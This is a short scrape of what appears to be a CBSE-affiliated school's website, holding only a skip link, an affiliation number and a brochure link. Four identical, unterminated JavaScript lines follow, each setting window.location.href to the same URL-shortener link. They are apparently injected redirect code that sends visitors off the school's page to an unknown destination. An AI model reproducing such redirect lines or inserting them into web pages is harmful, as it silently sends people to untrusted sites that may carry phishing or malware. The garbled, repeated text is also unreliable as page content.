
Skip to main content
C.B.S.E Affiliation No. :- 1030602
Download Brochure
window.location.href = "https://ushort.org/DXFUXudyV0r
window.location.href = "https://ushort.org/DXFUXudyV0r
window.location.href = "https://ushort.org/DXFUXudyV0r
window.location.href = "https://ushort.org/DXFUXudyV0r